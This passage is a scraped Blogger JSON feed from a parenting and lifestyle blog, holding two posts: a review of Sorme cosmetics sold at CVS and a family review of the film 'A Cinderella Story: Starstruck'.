src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVHqso7b86oP9TKWi2NXA8-OPCmxloea_idfbuHbvTj1je06cG2LubDzQ8qRQmHtKJZoyCilNCbOO7C9cUanhhXMtVJ5hGy-dY6rn_RjlHnl0Y5HQ287m94LUet0_v_vGkV2tCYapCQc\/w480-h640\/pic3.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"791\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUg7pvPnwZFVFQj5GT9cGs2bwqQS-MHWB5iCM9xM2bNIjTX26aRN4-l16QlxffeRhcvr5xvo_n8ZHaim3rK5gi1ZYWEQboEBtBTiL6hSJXENmkZQsxkrpqciNH_dYVwXfOv_pV3aN1WQE\/w640-h402\/pic45.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOutlining the lips with a lipliner that stays on all day is great!\u0026nbsp; The W\/P smearproof lipliner pencil comes in a variety of colors.\u0026nbsp; I got the baby doll 20.\u0026nbsp; It's a natural pink color.\u0026nbsp; Just perfect for day or night use.\u0026nbsp; It hydrates the lips with supple vitamin C and E to help prevent lip lines.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1248\" data-original-width=\"2520\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirVLIk2aqwF2RNxp-BBkFSfLToBShSIIsbybInT8koBbqr4jEBkrLG5z4N6pp2VgbyjFXXsM1soTPv9PG88RNpgkAYIt3M466_klJmqXU-l-KhXN8Taoz4pwJot2hGdynJZVfPEORAPCE\/w640-h316\/eye11.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you define and shape your eyebrows?\u0026nbsp; I know they look clean and beautiful after your eyebrows are done.\u0026nbsp; The featherful mechanical eyebrow pencils have a fine point tip that will detail and fill eyebrow hairs and other ends can brush to blend and groom brows into place.\u0026nbsp; I love how the Taupe 51 pencil leaves my eyebrows.\u0026nbsp; It's easy to use, set, and done.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHd5nBbVLA6n0TbSCt_FDgkTaLZ6c2NFrKMV8dFf4CyzYvLMQJKKUpQFQ2-ZnAEDJ7CT_NXxN93ui50So5vHM-d9VBzWaKAUXan11SkbdSpKFTbzIvSNSdtzRYxfXqHLoOqHkubKdxzhM\/w640-h288\/ooo.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you wear eyeliner pencils?\u0026nbsp; There are so many colors to choose from that can really make your eyes pop.\u0026nbsp; Eyeliners can help lift the eye upwards.\u0026nbsp; The Sorme W\/P smearproof eyeliner pencils glides on easily for a dramatic look.\u0026nbsp; I am using their black 1 eyeliner.\u0026nbsp; I just love the look on my eyes.\u0026nbsp; Best of all, it's waterproof and smear-proof.\u0026nbsp; This is great for all-day use!\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSf4PsiQEkrIeSDwgd6KWwGL8-D9LVwDXwDoUtuT4qrkCnIhrmDXLpD0W0v0jJ_NWr7P3JxiapFEVMg1j8JhNDZ5i87o2dk4nu_QmCIpVyC1ZnZxCnYcXyCTaXg2JWODY0NbWt3YdcOIw\/w640-h288\/pp9.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWant to make your lips look sexy and shiny?\u0026nbsp; The lipthick plumping gloss works wonders on lips.\u0026nbsp; I feel a refreshing feeling on my lips and the gloss feels awesome.\u0026nbsp; If you like having luscious lips try this lipgloss!\u0026nbsp; It comes available in shimmery shades and love the shiny finish.\u0026nbsp; This shade is their gloss doll 92.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNKTGzZhimhhG1eiL7pKD86NmEbnOKmiOL26rq90EsB8dNPlA4QuvM6E-Y0hX3QMp1FRU_x1zGso5cMUihwNMeP9By0gDBzgRKFTkg8fZUDu8ey6j87zMEmrpPNsxKK1_nEHmCoHIuLL4\/w640-h288\/pppiij.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWould you like to soothe dry lips?\u0026nbsp; Lips can get dry and chapped from time to time.\u0026nbsp; The lip rescue tinted lip balm comes available in three natural tone shades.\u0026nbsp; It really softens and soothes dry lips.\u0026nbsp; My lips feel moisturized.\u0026nbsp; I like this natural tone lip balm LR01 Juicy.\u0026nbsp; It looks good with anything I wear.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixeNAXMz5oKGU2WhNQI7OPvKshr-XUOqMD1qptc1cffpnl99k2eqqnr7KA-ISwTWbgV2J5DyHSV_rMppslrvqF96oqSK_A4mlGf6mT6ad_wKmL8Bfqmtfsp818zLPGNstj05u4sYRsm98\/w640-h288\/43.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you like makeup products that can do 2-in-1?\u0026nbsp; It is great to use a beauty product for multiple uses.\u0026nbsp; I think it's ideal and a lifesaver.\u0026nbsp;\u0026nbsp;Check out the lip \u0026amp; cheek velvet stick that can be used for both.\u0026nbsp; Sorme has two colors available in naughty and shy.\u0026nbsp; The naughty color works well with my lips.\u0026nbsp; It gives off a shiny bronze color.\u0026nbsp; It doesn't work well on my cheek.\u0026nbsp; My cheeks are very similar in color.\u0026nbsp; It's not noticeable on my face when wearing foundation.\u0026nbsp; I would rather use it on my lips and as an eyeshadow.\u0026nbsp; It is so nice and would give my eyes a sparkly look.\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbAHfIsEv5lsBC5GJOfD4eC3iyZTExUHaGq6lhY6f5ApYUGmS7Q30XIpDw3GAFtbaKnnFp7IhIqtF4ui1FJftdjcuFx3K9N1kLZYgKlr_ROjCnzzo3sh1bWTN89kuOZqDXVIBpFnMYLLM\/s2048\/pic02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbAHfIsEv5lsBC5GJOfD4eC3iyZTExUHaGq6lhY6f5ApYUGmS7Q30XIpDw3GAFtbaKnnFp7IhIqtF4ui1FJftdjcuFx3K9N1kLZYgKlr_ROjCnzzo3sh1bWTN89kuOZqDXVIBpFnMYLLM\/w640-h480\/pic02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ESorme Cosmetics product line is made naturally formulated with clinically proven anti-aging peptides, natural antioxidant botanicals, finest color pigments, and sunscreens.\u0026nbsp; Their products are natural and offer glowing skin, luscious lips, and alluring eyes.\u0026nbsp; If you don't know about Sorme Cosmetics find their product line in CVS stores nationwide.\u0026nbsp; You can visit your local CVS store to find and buy their cosmetics or\u0026nbsp;\u003Ca href=\"http:\/\/sormeprofessional.com\" rel=\"nofollow\" target=\"_blank\"\u003Esormeprofessional.com\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/2829337454613546057\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2829337454613546057","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2829337454613546057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2829337454613546057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2021\/09\/the-natural-makeup-beauty-look.html","title":"The Natural Makeup Beauty Look    "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvVX9AZlLJCQ0D3bYpKKs4uqmHDDH5mP6t1u9-AqHoXiTHjLkvWyO3oKLGSaviAXoTXQdhrU8TlLkGqPNx3C2o52-sah1hon2N6Tny78nF13itr0EBBOtN3pNXh7ftHUjlsFIAmqhh2D0\/s72-w640-h480-c\/pic01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8266211074076084957"},"published":{"$t":"2021-07-19T06:30:00.067-04:00"},"updated":{"$t":"2021-07-19T06:30:00.253-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kids"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"}],"title":{"type":"text","$t":"A Cinderella Story: Starstruck The Movie "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/s2048\/gift.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/w640-h480\/gift.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003EIf you haven't seen this movie you should!\u0026nbsp; Warner Bros. Home Entertainment released this movie on Digital June 29th and DVD on July 13th, and will be coming to HBO Max later this year. .\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA Cinderella Story: Starstruck is filled with action, musical, and romance.\u0026nbsp; It surely will keep\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eyou\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eentertained.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6C8Ykk5lzWiP1oneiT1NFWYV5WPS9BusdHSTYw7MmJajIKzBFZnnuRZe55uHAZNjVQmMpgM7W4J-nDVuB6RJx8nBY_RFcJyzjS0m0Q6zDrUq25NL-C0KceSTgPkaxPOGB-0XBmb9K3GE\/s2048\/1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6C8Ykk5lzWiP1oneiT1NFWYV5WPS9BusdHSTYw7MmJajIKzBFZnnuRZe55uHAZNjVQmMpgM7W4J-nDVuB6RJx8nBY_RFcJyzjS0m0Q6zDrUq25NL-C0KceSTgPkaxPOGB-0XBmb9K3GE\/w640-h426\/1.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUXH9pMhk2AQsnFLB2O7ApxoF7RVoYnoDhHyiA_rHmihSmeOTnzziCtUkfwd49xSyfz8QpR4MKEfSnJRiIQ5PGABLQFv4VElNfAMiFUY8hngdmEF7-b7M_SYbkRObnFPok9BxO2QhUBFI\/s1200\/987.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUXH9pMhk2AQsnFLB2O7ApxoF7RVoYnoDhHyiA_rHmihSmeOTnzziCtUkfwd49xSyfz8QpR4MKEfSnJRiIQ5PGABLQFv4VElNfAMiFUY8hngdmEF7-b7M_SYbkRObnFPok9BxO2QhUBFI\/w640-h360\/987.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EFinley Tremain (Bailee Madison) is treated as an outsider in her family; since her dad died.\u0026nbsp; Her cruel stepmother Valerian, and step-siblings Saffron and Kale, played by\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ELillian Doucet-Roche\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(Richard Harmon\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E) treat Finley as a maid.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzge0mpNATAYmkWsEYABxcs2SSMMN8zM4kHsesEz-NuXaYefe_0o0TvnwDwxp63a5PWdZepEGvKExDqz9PjjQiKPK4UUEznVHFRXLK1mS9aHX1adSwmX0Cf56aqE3AuIHMZVxOM4kNdRg\/s600\/cinderella%2560.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzge0mpNATAYmkWsEYABxcs2SSMMN8zM4kHsesEz-NuXaYefe_0o0TvnwDwxp63a5PWdZepEGvKExDqz9PjjQiKPK4UUEznVHFRXLK1mS9aHX1adSwmX0Cf56aqE3AuIHMZVxOM4kNdRg\/w640-h426\/cinderella%2560.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA chance came in when\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eauditions for a film hit the small-town, with the movie star, \u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EMicheal Evans Behling, her romantic interest,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EJackson Stone\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E.\u0026nbsp; S\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Ehe is disguised herself as a cowboy “Huck,” Finley finally gets her big break.\u0026nbsp; She hides the disguise from everyone for the film.\u0026nbsp;\u0026nbsp;As Huck gets more attention and Finley keeps bouncing between personas.\u0026nbsp; Finley got caught by her step-siblings and stepmother about Huck.\u0026nbsp; She finally told the truth to the director, Trevor (Matty Finochio), Micheal Evans Behling, and big showdown and reveal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xryqkfQikA8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\n  \n  \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA Cinderella Story: Starstruck\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eis a great movie to watch with the family.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EYou'll see singing, dancing, and don't forget the romance.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u0026nbsp;The movie has a nice ending after all Finley has been through.\u0026nbsp; You should check this movie out!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCN_FOSI1JL0B49mLCqD3gntTa-no8MHUDdu54R47mQ3M3_KoD2-NdljRK3_oseJdvxdWRHuvsG1fdFX73biy_PtC4ojvu0TFQdegHXW5MRcQHM9zgnNVG2C7Kbn2OLCz0wkIBr1r9Zo\/s2048\/plo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCN_FOSI1JL0B49mLCqD3gntTa-no8MHUDdu54R47mQ3M3_KoD2-NdljRK3_oseJdvxdWRHuvsG1fdFX73biy_PtC4ojvu0TFQdegHXW5MRcQHM9zgnNVG2C7Kbn2OLCz0wkIBr1r9Zo\/w480-h640\/plo.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhLgJuwnY0014FffUnyaJwAGQIpC5TQpHZaLxAZHpv0Jieid7svYskOS2ssVTOTvo9ZVoa1Yxi5TErBkCoR_3PB7jHpVmCTzbyNVpusFn9PF9o3eDA_gEOpMMjDikfIUoO3CbKmtP0jtE\/s2048\/45.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhLgJuwnY0014FffUnyaJwAGQIpC5TQpHZaLxAZHpv0Jieid7svYskOS2ssVTOTvo9ZVoa1Yxi5TErBkCoR_3PB7jHpVmCTzbyNVpusFn9PF9o3eDA_gEOpMMjDikfIUoO3CbKmtP0jtE\/w480-h640\/45.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx398axqwFsoL3ePxe99548CZpsgRE3QCS-BtawQgg0pXeHm65PecCsknWY1J2FV54XpOJZAdHoGbugYjb4TnDRCQyPkygqxrP2vEyoAKl9a9FfrSCiqb81EBGPB9sm5EuS3xCqy-IEf0\/s2048\/rfe.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx398axqwFsoL3ePxe99548CZpsgRE3QCS-BtawQgg0pXeHm65PecCsknWY1J2FV54XpOJZAdHoGbugYjb4TnDRCQyPkygqxrP2vEyoAKl9a9FfrSCiqb81EBGPB9sm5EuS3xCqy-IEf0\/w480-h640\/rfe.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ECookies are a great addition to enjoy the movie.\u0026nbsp; The kids colored the cookies with edible food paint and then ate them!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/8266211074076084957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8266211074076084957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8266211074076084957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8266211074076084957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2021\/07\/a-cinderella-story-starstruck-movie.html","title":"A Cinderella Story: Starstruck The Movie "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/s72-w640-h480-c\/gift.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nymomstyle.com/feeds/posts/default?alt=json-in-script&start-index=7&max-results=1&callback=jQuery112409356113180281553_1769785017824&_=1769785017826
body_size: 3071
content:
// API callback
jQuery112409356113180281553_1769785017824({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195"},"updated":{"$t":"2025-12-26T21:31:54.165-05:00"},"category":[{"term":"Kids"},{"term":"Reviews"},{"term":"Gift Guides"},{"term":"Review"},{"term":"Beauty"},{"term":"Toys"},{"term":"Holiday Guide"},{"term":"Fashion"},{"term":"Tech"},{"term":"Entertainment"},{"term":"Reviews Kids"},{"term":"Clothes"},{"term":"Giveaways"},{"term":"Movies"},{"term":"shopping 